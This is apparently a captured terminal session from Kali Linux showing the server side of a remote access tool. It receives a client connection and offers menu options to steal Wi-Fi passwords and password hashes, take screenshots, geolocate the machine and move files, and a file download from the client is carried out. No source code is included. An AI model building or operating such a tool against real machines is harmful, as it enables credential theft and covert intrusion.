 ImageMagick: 1716640912_Eiffel_Tower.ico
X
(root💀kali)-[/home/kali/Desktop]
# python3 server.py
LISTENING FOR ALL INCOMING CLIENT CONNECTIONS...
NEW CONNECTION: ('10.10.10.5', 47428):8783
Options:
1. Capture Screenshot
2. Get Linux Wi-Fi Passwords
3. Get Linux Password Hashes
4. Get All Directory and File List of System (might take up to 90-120 sec)
5. Get System Information (might take up to 60-90 sec)
6. Get Geolocation Information
7. Download a file from Client (time based on file size)
8. Upload a file from Server to Client (time based on file size)
9. Exit
Enter your choice (1-9): 7
Enter the path of the file to download from the client (Linux-compatible path): /home/kali/Desktop/Eiffel_Tower.ico
FILE RECEIVED AND SAVED AS '1716640912_Eiffel_Tower.ico'